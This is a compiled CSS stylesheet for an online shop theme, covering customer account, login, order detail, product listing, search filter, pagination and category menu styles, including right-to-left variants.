  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/*** SOME GENERIC STYLES ***/
.table-labeled th {
  vertical-align: middle; }
.table-labeled td {
  vertical-align: middle; }
.table-labeled .label {
  font-weight: 400;
  border-radius: 3px;
  font-size: inherit;
  padding: 4px 6px;
  margin: 2px;
  color: white;
  white-space: nowrap; }

.page-order .table {
  margin-bottom: 0; }
.page-order table th {
  padding: 8px; }
.page-order table td {
  padding: 8px; }
.page-order table thead th {
  text-align: center; }

#authentication .tooltip.tooltip-bottom {
  padding: 0;
  margin: 0; }
#authentication .custom-checkbox {
  display: table; }
  #authentication .custom-checkbox span {
    width: 15px;
    display: inline-block;
    vertical-align: middle; }
  #authentication .custom-checkbox label {
    display: table-cell;
    vertical-align: text-top; }
#authentication [data-action="show-password"] {
  background: #878787; }

#identity .radio-inline,
#authentication .radio-inline {
  padding: 0;
  display: inline-block; }
  #identity .radio-inline + .radio-inline,
  #authentication .radio-inline + .radio-inline {
    margin-left: 15px; }
    .rtl #identity .radio-inline + .radio-inline, .rtl
    #authentication .radio-inline + .radio-inline {
      margin-right: 15px;
      margin-left: inherit; }
  #identity .radio-inline .custom-radio,
  #authentication .radio-inline .custom-radio {
    margin-right: 0; }
#identity .custom-checkbox,
#authentication .custom-checkbox {
  display: table; }
  #identity .custom-checkbox + span,
  #authentication .custom-checkbox + span {
    display: inline-block;
    vertical-align: top; }
  #identity .custom-checkbox label,
  #authentication .custom-checkbox label {
    display: table-cell;
    vertical-align: top; }

/*** Most of the customer accpunt pages ***/
.page-customer-account #content {
  -moz-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
  background: white;
  padding: 16px;
  font-size: 13px;
  color: #878787; }
  .page-customer-account #content .order-actions a {
    padding: 0 2px; }
  .page-customer-account #content .forgot-password {
    text-align: center;
    font-size: 13px;
    margin-top: 16px;
    padding-bottom: 15px; }
  .page-customer-account #content .no-account {
    text-align: center;
    font-size: 14px; }

/*** Login page ***/
.page-authentication #content {
  -moz-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
  background: white;
  padding: 16px;
  max-width: 640px;
  margin: 0 auto; }

/*** Addresses page ***/
.page-addresses .address {
  -moz-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
  background: white;
  margin-bottom: 30px;
  font-size: 13px;
  color: #414141; }
  .page-addresses .address .address-body {
    padding: 16px; }
    .page-addresses .address .address-body h4 {
      font-size: 14px;
      font-weight: 700; }
    .page-addresses .address .address-body address {
      min-height: 144px; }
  .page-addresses .address .address-footer {
    border-top: 1px solid #acaaa6;
    padding: 8px 16px; }
    .page-addresses .address .address-footer a {
      color: #878787;
      margin-right: 8px; }
      .page-addresses .address .address-footer a:hover {
        color: #414141; }
      .page-addresses .address .address-footer a i {
        font-size: 14px; }
      .page-addresses .address .address-footer a span {
        font-size: 14px;
        vertical-align: middle; }
.page-addresses .addresses-footer {
  margin: 0 15px; }
  .page-addresses .addresses-footer a {
    color: #414141; }
    .page-addresses .addresses-footer a:hover {
      color: #414141; }
    .page-addresses .addresses-footer a i {
      font-size: 14px; }
    .page-addresses .addresses-footer a span {
      font-size: 14px;
      vertical-align: middle;
      margin-top: 10px; }

/*** Order details page ***/
.page-order-detail {
  font-size: 14px;
  color: #878787; }
  .page-order-detail .box {
    -moz-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    -o-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    -ms-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    background: white;
    padding: 16px;
    margin-bottom: 16px; }
  .page-order-detail h3 {
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    color: #414141;
    margin-bottom: 16px; }
  .page-order-detail #order-infos ul {
    margin: 0; }
  .page-order-detail #order-history .history-lines .history-line {
    padding: 8px 0;
    border-bottom: 1px solid #f6f6f6; }
    .page-order-detail #order-history .history-lines .history-line:last-child {
      border-bottom: 0; }
    .page-order-detail #order-history .history-lines .history-line .label {
      display: inline-block;
      margin: 4px 0;
      padding: 4px 6px;
      color: white;
      border-radius: 3px; }
  .page-order-detail .addresses {
    margin: 0 -15px; }
    .page-order-detail .addresses h4 {
      font-size: 14px;
      font-weight: 700; }
  .page-order-detail #order-products.return {
    margin-bottom: 16px; }
    .page-order-detail #order-products.return th.head-checkbox {
      width: 30px; }
    .page-order-detail #order-products.return td {
      padding: 1.375rem 0.75rem; }
      .page-order-detail #order-products.return td.qty {
        min-width: 125px; }
        .page-order-detail #order-products.return td.qty .current {
          width: 30%;
          float: left;
          text-align: right;
          padding-right: 0.5rem; }
        .page-order-detail #order-products.return td.qty .select {
          width: 70%;
          float: left;
          margin: -0.625rem 0;
          padding-left: 0.25rem; }
          .page-order-detail #order-products.return td.qty .select select {
            text-align: center; }
  .page-order-detail .order-items {
    padding: 0 !important; }
    .page-order-detail .order-items .order-item {
      padding: 16px 16px 0;
      border-bottom: 1px solid #f6f6f6; }
      .page-order-detail .order-items .order-item .checkbox {
        width: 30px;
        float: left;
        padding: 0 15px; }
      .page-order-detail .order-items .order-item .content {
        width: calc(100% - 30px);
        float: left;
        padding: 0 15px; }
      .page-order-detail .order-items .order-item .desc {
        margin-bottom: 16px; }
        .page-order-detail .order-items .order-item .desc .name {
          font-weight: bold; }
      .page-order-detail .order-items .order-item .qty {
        margin-bottom: 16px; }
        .page-order-detail .order-items .order-item .qty .q {
          margin-bottom: 4px; }
        .page-order-detail .order-items .order-item .qty .s {
          margin-bottom: 4px; }
  .page-order-detail .messages .message {
    margin-top: 8px;
    border-bottom: 1px solid #f6f6f6; }
    .page-order-detail .messages .message:last-child {
      border-bottom: 0; }
    .page-order-detail .messages .message > div {
      margin-bottom: 8px; }
  .page-order-detail .customization {
    margin-top: 12px; }

/*** Order return page ***/
#order-return-infos .thead-default th {
  color: #414141; }
#order-return-infos .customization {
  margin-top: 12px; }

/*** My account landing page ***/
.page-my-account #content .links {
  width: 100%; }
  .page-my-account #content .links::after {
    content: "";
    display: table;
    clear: both; }
  .page-my-account #content .links a {
    text-align: center;
    display: inline-block;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    color: #878787;
    padding: 0 15px;
    margin-bottom: 30px; }
    @media (min-width: 992px) {
      .page-my-account #content .links a:nth-child(3n + 1) {
        clear: both; } }
    @media (max-width: 991px) and (min-width: 576px) {
      .page-my-account #content .links a:nth-child(2n + 1) {
        clear: both; } }
    .page-my-account #content .links a span.link-item {
      display: block;
      height: 100%;
      -moz-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
      -webkit-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
      -o-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
      -ms-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
      box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
      background: white;
      padding: 16px; }
    .page-my-account #content .links a i {
      display: block;
      font-size: 2.6rem;
      width: 100%;
      color: #414141;
      padding-bottom: 3.4rem; }
    .page-my-account #content .links a:hover {
      color: #414141; }
      .page-my-account #content .links a:hover i {
        color: #3387f2; }

/*** History page ***/
#history .orders {
  margin: 0 -16px; }
  #history .orders .order {
    padding: 12px 16px;
    border-bottom: 1px solid #f6f6f6; }
    #history .orders .order a h3 {
      color: #878787; }
    #history .orders .order .label {
      display: inline-block;
      margin: 4px 0;
      padding: 4px 6px;
      color: white;
      border-radius: 3px; }
    #history .orders .order:last-child {
      border-bottom: 0; }

/*** FOOTER ***/
.page-footer .account-link {
  margin-right: 16px; }
  .page-footer .account-link i {
    font-size: 14px; }
  .page-footer .account-link span {
    font-size: 13px;
    vertical-align: middle; }

/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
#password .page-header {
  margin-bottom: 40px;
  text-align: center; }
#password .page-content {
  max-width: 700px;
  margin: auto; }

@media (max-width: 767px) {
  .forgotten-password .form-fields .center-email-fields {
    flex-direction: column; }
    .forgotten-password .form-fields .center-email-fields button {
      margin: 10px;
      width: calc(100% - 20px); } }
.forgotten-password .form-fields .center-email-fields button {
  height: 38px; }
@media (max-width: 767px) {
  .forgotten-password .form-fields .email {
    padding-left: 10px;
    padding-right: 10px;
    width: 100%; } }
.forgotten-password .form-fields .email input {
  height: 38px; }

/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
.renew-password {
  margin-left: 10px; }
  .renew-password .email {
    padding-bottom: 30px; }
  .renew-password [type=submit] {
    margin-left: 50px; }

/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
.homeslider .carousel {
  -moz-box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15);
  -o-box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15);
  -ms-box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15);
  margin-bottom: 24px; }
  .homeslider .carousel .direction {
    z-index: auto; }
  .homeslider .carousel .carousel-inner {
    height: 340px; }
    @media (max-width: 767px) {
      .homeslider .carousel .carousel-inner {
        height: auto; } }
  .homeslider .carousel .carousel-item {
    height: 100%; }
    @media (max-width: 767px) {
      .homeslider .carousel .carousel-item img {
        max-width: 100%;
        height: auto; } }
    @media (min-width: 768px) {
      .homeslider .carousel .carousel-item img {
        width: 100%;
        margin-left: 0; } }
    .homeslider .carousel .carousel-item .caption {
      position: absolute;
      color: white;
      max-width: 340px; }
      @media (min-width: 768px) {
        .homeslider .carousel .carousel-item .caption {
          bottom: 28px;
          left: 90px; } }
      @media (max-width: 767px) {
        .homeslider .carousel .carousel-item .caption {
          bottom: 5px;
          left: 40px; } }
      .homeslider .carousel .carousel-item .caption .caption-description p {
        color: white; }
    @media (max-width: 767px) {
      .homeslider .carousel .carousel-item figure {
        margin: 0; } }
  .homeslider .carousel .carousel-control {
    opacity: 1;
    filter: alpha(opacity=100); }
    .homeslider .carousel .carousel-control .icon-next::before,
    .homeslider .carousel .carousel-control .icon-prev::before {
      content: ""; }
    .homeslider .carousel .carousel-control .icon-next i,
    .homeslider .carousel .carousel-control .icon-prev i {
      font-size: 50px;
      color: white; }
    .homeslider .carousel .carousel-control .icon-next:hover i,
    .homeslider .carousel .carousel-control .icon-prev:hover i {
      color: #3387f2; }
    .homeslider .carousel .carousel-control .icon-prev {
      left: 16px; }
    .homeslider .carousel .carousel-control .icon-next {
      right: 32px; }
    .homeslider .carousel .carousel-control.left, .homeslider .carousel .carousel-control.right {
      background: none; }

/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
#custom-text {
  background: white;
  border-radius: 2px;
  margin-bottom: 24px;
  padding: 50px 50px;
  text-align: center; }
  #custom-text h3 {
    text-transform: uppercase;
    color: #414141;
    font-size: 25px;
    font-weight: 700; }
  #custom-text p {
    color: #414141;
    font-weight: 400;
    font-size: 1.1em; }
    #custom-text p .dark {
      color: #acaaa6;
      font-weight: 400; }

.page-content.page-cms {
  background: white;
  padding: 20px;
  text-align: justify; }
  .page-content.page-cms .cms-box img {
    max-width: 100%; }

@media (max-width: 991px) {
  #block-cmsinfo {
    padding: 20px 30px; } }
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
#products .products-select {
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: baseline;
  -moz-box-align: baseline;
  box-align: baseline;
  -webkit-align-items: baseline;
  -moz-align-items: baseline;
  -ms-align-items: baseline;
  -o-align-items: baseline;
  align-items: baseline;
  -ms-flex-align: baseline;
  -webkit-box-pack: justify;
  -moz-box-pack: justify;
  box-pack: justify;
  -webkit-justify-content: space-between;
  -moz-justify-content: space-between;
  -ms-justify-content: space-between;
  -o-justify-content: space-between;
  justify-content: space-between;
  -ms-flex-pack: justify; }
#products .up .btn-secondary, #products .up .btn-tertiary {
  text-transform: uppercase;
  font-weight: 300;
  border-color: #666666;
  border-radius: 0; }
  #products .up .btn-secondary .material-icons, #products .up .btn-tertiary .material-icons {
    display: none; }
  #products .up .btn-secondary:hover, #products .up .btn-tertiary:hover, #products .up .btn-secondary:active, #products .up .btn-tertiary:active, #products .up .btn-secondary:focus, #products .up .btn-tertiary:focus {
    border-color: #19c868;
    background: #19c868;
    color: #FFFFFF; }

.block-category {
  margin-bottom: 25px; }
  .block-category #category-description {
    margin-top: 20px; }
    .block-category #category-description p,
    .block-category #category-description strong {
      font-weight: 400;
      color: #272727; }
    .block-category #category-description p {
      color: #272727;
      margin-bottom: 0;
      line-height: 20px; }
      .block-category #category-description p:first-child {
        margin-bottom: 20px; }

#subcategories {
  margin-bottom: 30px; }
  @media (min-width: 992px) {
    #subcategories .subcategory-block:nth-child(3n + 1) {
      clear: both; } }
  @media (max-width: 991px) and (min-width: 480px) {
    #subcategories .subcategory-block:nth-child(2n + 1) {
      clear: both; } }
  #subcategories .subcategory-block .subcategory-name {
    margin-bottom: 5px; }
    #subcategories .subcategory-block .subcategory-name a {
      color: inherit;
      font-size: 16px;
      font-weight: 500; }
      #subcategories .subcategory-block .subcategory-name a:hover {
        color: #19c868; }
  #subcategories .subcategory-block .subcategory-meta {
    padding-top: 10px;
    margin-bottom: 30px; }
  #subcategories .subcategory-block .subcategory-description {
    font-size: 13px; }
    #subcategories .subcategory-block .subcategory-description p:last-child {
      margin-bottom: 0px; }

@media (min-width: 480px) {
  .products-selection .sort-by-row {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center; } }
.products-selection .sort-by {
  white-space: normal;
  word-break: break-word;
  text-align: right; }
  .rtl .products-selection .sort-by {
    text-align: left; }
.products-selection .total-products {
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  box-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -o-align-items: center;
  align-items: center;
  -ms-flex-align: center; }
.products-selection .showing {
  padding-top: 10px; }
.products-selection h1 {
  padding-top: 10px; }
.products-selection .products-counter {
  float: right;
  color: #272727;
  margin: 3px 0px 0px; }
  .rtl .products-selection .products-counter {
    float: left; }
.products-selection .display > div {
  float: left;
  margin-right: 5px; }
  .rtl .products-selection .display > div {
    float: right; }
  .rtl .products-selection .display > div {
    margin-left: 5px;
    margin-right: inherit; }
  .products-selection .display > div a {
    cursor: pointer;
    text-align: center;
    color: #818a91;
    line-height: 45px;
    display: inline-block;
    background: #FFFFFF;
    width: 45px;
    height: 45px;
    font-size: 24px; }
    .products-selection .display > div a:hover {
      color: #19c868; }
  .products-selection .display > div.leo_grid i:before {
    content: '\f313';
    font-family: "Material-Design-Iconic-Font"; }
  .products-selection .display > div.leo_list i:before {
    content: '\f320';
    font-family: "Material-Design-Iconic-Font"; }
  .products-selection .display > div.selected a {
    color: #19c868; }

.products-sort-order {
  color: #272727; }
  .products-sort-order .select-title {
    display: inline-block;
    width: 100%;
    overflow: hidden;
    color: #272727;
    background: white;
    cursor: pointer;
    height: 45px;
    line-height: 45px;
    position: relative;
    border: none;
    text-transform: uppercase;
    overflow: hidden;
    text-align: left;
    padding: 0 30px 0 15px; }
    .rtl .products-sort-order .select-title {
      text-align: right; }
    .rtl .products-sort-order .select-title {
      padding: 0 15px 0 30px; }
    .products-sort-order .select-title i {
      position: absolute;
      right: 0;
      top: 0;
      line-height: 45px;
      width: 30px;
      height: 45px;
      text-align: center;
      font-size: 20px; }
      .rtl .products-sort-order .select-title i {
        left: 0;
        right: auto; }
  .products-sort-order .select-list {
    display: block;
    color: #414141;
    padding: 10px 20px; }
    .products-sort-order .select-list:hover {
      background: #19c868;
      color: #FFFFFF;
      text-decoration: none; }
  .products-sort-order .dropdown-menu {
    left: 15px;
    right: 15px;
    background: #FFFFFF;
    border: none;
    margin-top: 0;
    padding: 0;
    font-size: 14px;
    text-transform: uppercase;
    -webkit-animation: none;
    -moz-animation: none;
    animation: none;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
    -moz-box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.175);
    -webkit-box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.175);
    -o-box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.175);
    -ms-box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.175);
    box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.175); }

#search_filters .facet,
#search_filters_brands .facet,
#search_filters_suppliers .facet {
  padding: 10px 0; }
  #search_filters .facet .collapse,
  #search_filters_brands .facet .collapse,
  #search_filters_suppliers .facet .collapse {
    display: block; }
  #search_filters .facet .facet-title,
  #search_filters_brands .facet .facet-title,
  #search_filters_suppliers .facet .facet-title {
    color: #000000; }
    @media (min-width: 768px) {
      #search_filters .facet .facet-title,
      #search_filters_brands .facet .facet-title,
      #search_filters_suppliers .facet .facet-title {
        width: 100% !important;
        overflow: visible !important; } }
  #search_filters .facet .facet-label,
  #search_filters_brands .facet .facet-label,
  #search_filters_suppliers .facet .facet-label {
    margin-bottom: 0;
    margin-top: 10px;
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center;
    text-align: left; }
    .rtl #search_filters .facet .facet-label, .rtl
    #search_filters_brands .facet .facet-label, .rtl
    #search_filters_suppliers .facet .facet-label {
      text-align: right; }
    #search_filters .facet .facet-label .custom-radio,
    #search_filters_brands .facet .facet-label .custom-radio,
    #search_filters_suppliers .facet .facet-label .custom-radio {
      position: static;
      margin-right: 8px !important; }
      .rtl #search_filters .facet .facet-label .custom-radio, .rtl
      #search_filters_brands .facet .facet-label .custom-radio, .rtl
      #search_filters_suppliers .facet .facet-label .custom-radio {
        margin-left: 8px !important;
        margin-right: inherit; }
    #search_filters .facet .facet-label .custom-checkbox,
    #search_filters_brands .facet .facet-label .custom-checkbox,
    #search_filters_suppliers .facet .facet-label .custom-checkbox {
      display: block;
      font-size: 0px;
      top: 0px !important; }
      #search_filters .facet .facet-label .custom-checkbox input[type="checkbox"],
      #search_filters_brands .facet .facet-label .custom-checkbox input[type="checkbox"],
      #search_filters_suppliers .facet .facet-label .custom-checkbox input[type="checkbox"] {
        width: 15px;
        height: 15px; }
        #search_filters .facet .facet-label .custom-checkbox input[type="checkbox"] + span,
        #search_filters_brands .facet .facet-label .custom-checkbox input[type="checkbox"] + span,
        #search_filters_suppliers .facet .facet-label .custom-checkbox input[type="checkbox"] + span {
          margin: 0px 8px 0px 0px; }
          .rtl #search_filters .facet .facet-label .custom-checkbox input[type="checkbox"] + span, .rtl
          #search_filters_brands .facet .facet-label .custom-checkbox input[type="checkbox"] + span, .rtl
          #search_filters_suppliers .facet .facet-label .custom-checkbox input[type="checkbox"] + span {
            margin: 0px 0px 0px 8px; }
          #search_filters .facet .facet-label .custom-checkbox input[type="checkbox"] + span.color,
          #search_filters_brands .facet .facet-label .custom-checkbox input[type="checkbox"] + span.color,
          #search_filters_suppliers .facet .facet-label .custom-checkbox input[type="checkbox"] + span.color {
            width: 15px;
            height: 15px;
            border-radius: 50%; }
    #search_filters .facet .facet-label a,
    #search_filters_brands .facet .facet-label a,
    #search_filters_suppliers .facet .facet-label a {
      display: inline-block;
      font-size: 13px; }
#search_filters .color,
#search_filters_brands .color,
#search_filters_suppliers .color {
  margin: 0 8px 0 0; }
  .rtl #search_filters .color, .rtl
  #search_filters_brands .color, .rtl
  #search_filters_suppliers .color {
    margin: 0 0 0 8px; }
#search_filters .clear-all-wrapper,
#search_filters_brands .clear-all-wrapper,
#search_filters_suppliers .clear-all-wrapper {
  margin-bottom: 10px;
  padding-top: 10px; }
  #search_filters .clear-all-wrapper .btn,
  #search_filters_brands .clear-all-wrapper .btn,
  #search_filters_suppliers .clear-all-wrapper .btn {
    margin: 0;
    font-size: 10px;
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center; }
  #search_filters .clear-all-wrapper i,
  #search_filters_brands .clear-all-wrapper i,
  #search_filters_suppliers .clear-all-wrapper i {
    font-size: 10px;
    margin-right: 5px; }
    .rtl #search_filters .clear-all-wrapper i, .rtl
    #search_filters_brands .clear-all-wrapper i, .rtl
    #search_filters_suppliers .clear-all-wrapper i {
      margin-left: 5px;
      margin-right: inherit; }

/* Pagination */
.pagination {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px; }
  @media (min-width: 768px) {
    .pagination {
      margin: 0 -15px; } }
  @media (max-width: 767px) {
    .pagination {
      width: 100%;
      text-align: center;
      -webkit-box-orient: vertical;
      -moz-box-orient: vertical;
      box-orient: vertical;
      -webkit-box-direction: normal;
      -moz-box-direction: normal;
      box-direction: normal;
      -webkit-flex-direction: column;
      -moz-flex-direction: column;
      flex-direction: column;
      -ms-flex-direction: column; } }
  .pagination > div:first-child {
    line-height: 40px; }
  .pagination .page-list {
    display: inline-block;
    margin-bottom: 0; }
    .pagination .page-list li {
      float: left; }
      .rtl .pagination .page-list li {
        float: right; }
      .pagination .page-list li.current a {
        display: block; }
      .pagination .page-list li:last-child a {
        margin: 0; }
  .pagination a {
    color: #333e48;
    font-weight: 600;
    display: block;
    min-width: 45px;
    height: 45px;
    line-height: 45px;
    background: #FFFFFF;
    font-size: 16px;
    padding: 0 15px;
    text-align: center;
    margin-right: 2px; }
    .rtl .pagination a {
      margin-left: 2px;
      margin-right: inherit; }
    .pagination a.next {
      color: #000;
      text-transform: uppercase;
      font-size: 14px; }
      .pagination a.next i {
        margin-left: 5px; }
        .rtl .pagination a.next i {
          margin-right: 5px;
          margin-left: inherit; }
    .pagination a.previous {
      color: #000;
      text-transform: uppercase;
      font-size: 14px; }
      .pagination a.previous i {
        margin-right: 5px; }
        .rtl .pagination a.previous i {
          margin-left: 5px;
          margin-right: inherit; }
    .pagination a:hover, .pagination a:focus {
      color: #19c868;
      text-decoration: none; }
  .pagination .disabled {
    display: none; }
  .pagination .current a {
    color: #19c868;
    text-decoration: none; }
  .pagination .showing {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center;
    -webkit-box-pack: center;
    -moz-box-pack: center;
    box-pack: center;
    -webkit-justify-content: center;
    -moz-justify-content: center;
    -ms-justify-content: center;
    -o-justify-content: center;
    justify-content: center;
    -ms-flex-pack: center; }
    @media (min-width: 768px) {
      .pagination .showing {
        -webkit-box-pack: start;
        -moz-box-pack: start;
        box-pack: start;
        -webkit-justify-content: flex-start;
        -moz-justify-content: flex-start;
        -ms-justify-content: flex-start;
        -o-justify-content: flex-start;
        justify-content: flex-start;
        -ms-flex-pack: start; } }

/* Filter */
.active_filters {
  background: #dededd;
  padding: 10px 30px 0;
  margin-bottom: 20px; }
  .active_filters .active-filter-title {
    display: inline;
    font-weight: 600;
    margin-right: 10px; }
    .rtl .active_filters .active-filter-title {
      margin-left: 10px;
      margin-right: inherit; }
  .active_filters ul {
    display: inline; }
  .active_filters .filter-block {
    -moz-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    -o-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    -ms-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    color: #414141;
    margin-bottom: 10px;
    background: white;
    padding: 10px;
    display: inline-block;
    font-size: 12px;
    margin-right: 10px; }
    .rtl .active_filters .filter-block {
      margin-left: 10px;
      margin-right: inherit; }
    .active_filters .filter-block .close {
      color: #414141;
      font-size: 14px;
      margin-top: 3px;
      opacity: 1;
      filter: alpha(opacity=100);
      margin-left: 5px; }
      .rtl .active_filters .filter-block .close {
        margin-right: 5px;
        margin-left: inherit; }
    .active_filters .filter-block .js-search-link {
      display: inline-block;
      vertical-align: text-top; }

#js-active-search-filters.hide {
  display: none; }
#js-active-search-filters.active_filters {
  display: block; }

/* Block Category */
.block-categories .category-top-menu {
  margin: 0px; }
.block-categories.block .block_content {
  padding: 0px; }
.block-categories .category-sub-menu {
  margin: 0px; }
  .block-categories .category-sub-menu .category-sub-link {
    font-size: 13px; }
  .block-categories .category-sub-menu li {
    position: relative;
    padding: 5px 0; }
    .block-categories .category-sub-menu li > a {
      width: 100%;
      margin: 0;
      display: inline-block; }
      .block-categories .category-sub-menu li > a:hover {
        color: #19c868; }
  .block-categories .category-sub-menu li[data-depth="0"] {
    margin: 0 30px;
    padding: 15px 0; }
    @media (max-width: 1199px) {
      .block-categories .category-sub-menu li[data-depth="0"] {
        margin: 0 20px; } }
    @media (max-width: 991px) {
      .block-categories .category-sub-menu li[data-depth="0"] {
        margin: 0 15px; } }
    .block-categories .category-sub-menu li[data-depth="0"] > a {
      font-weight: 500;
      color: #333e48;
      text-transform: uppercase;
      padding-right: 20px; }
      .rtl .block-categories .category-sub-menu li[data-depth="0"] > a {
        padding-left: 20px;
        padding-right: inherit; }
      .block-categories .category-sub-menu li[data-depth="0"] > a:hover {
        color: #19c868; }
    .block-categories .category-sub-menu li[data-depth="0"] ul.category-sub-menu {
      padding-top: 10px; }
      .block-categories .category-sub-menu li[data-depth="0"] ul.category-sub-menu li a {
        position: relative;
        color: #666666;
        padding: 0 15px;
        -webkit-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        transition: all 0.3s ease; }
        .block-categories .category-sub-menu li[data-depth="0"] ul.category-sub-menu li a:hover {
          color: #19c868;
          padding-left: 20px; }
